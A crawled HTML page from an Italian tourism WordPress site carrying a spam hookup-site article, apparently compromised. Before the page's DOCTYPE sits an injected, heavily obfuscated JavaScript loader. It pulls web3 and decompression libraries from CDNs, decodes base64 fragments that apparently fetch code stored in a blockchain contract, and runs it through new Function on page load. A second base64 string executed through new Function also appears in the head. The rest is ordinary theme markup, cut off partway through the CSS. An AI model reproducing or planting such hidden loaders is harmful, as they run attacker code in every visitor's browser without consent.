

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/
body_size: 182632
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Detail by detail summary of best 8 Bisexual Hookup websites &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Detail by detail summary of best 8 Bisexual Hookup websites - Abruzzo Booking" />
	<meta property="og:description" content="???? greatest Hookup websites for LGBT ???? Nowadays, online dating sites will be the primary strategy to find a partner for most of us. Relating to a Pew Analysis Center study , it&#8217;s become recognized that online dating is very well-known among specific teams, particularly teenagers and people who determine as lesbian, gay, or bisexual &hellip; Continua la lettura di Detail by detail summary of best 8 Bisexual Hookup websites &rarr;" />
	<meta property="og:url" content="https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<meta property="article:publisher" content="https://www.facebook.com/vacanzeinabruzzo/" />
	<meta property="article:published_time" content="2023-08-09T15:10:44+00:00" />
	<meta property="og:image" content="https://images.top10.com/f_auto,q_auto/v1/production/articles/uploads/photo/bisexual.20200625075739.jpg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/#primaryimage","url":"https://images.top10.com/f_auto,q_auto/v1/production/articles/uploads/photo/bisexual.20200625075739.jpg","contentUrl":"https://images.top10.com/f_auto,q_auto/v1/production/articles/uploads/photo/bisexual.20200625075739.jpg"},{"@type":"WebPage","@id":"https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/#webpage","url":"https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/","name":"Detail by detail summary of best 8 Bisexual Hookup websites - Abruzzo Booking","isPartOf":{"@id":"https://www.abruzzobooking.it/#website"},"primaryImageOfPage":{"@id":"https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/#primaryimage"},"datePublished":"2023-08-09T15:10:44+00:00","dateModified":"2023-08-09T15:10:44+00:00","author":{"@id":"https://www.abruzzobooking.it/#/schema/person/493e5425d4a6ae64e6672b13a87f73e3"},"breadcrumb":{"@id":"https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abruzzobooking.it/"},{"@type":"ListItem","position":2,"name":"Detail by detail summary of best 8 Bisexual Hookup websites"}]},{"@type":"Person","@id":"https://www.abruzzobooking.it/#/schema/person/493e5425d4a6ae64e6672b13a87f73e3","name":"abooking","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.abruzzobooking.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4df063773698d3b56983ebb0015a55ff?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/4df063773698d3b56983ebb0015a55ff?s=96&r=g","caption":"abooking"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Detail by detail summary of best 8 Bisexual Hookup websites Feed dei commenti" href="https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 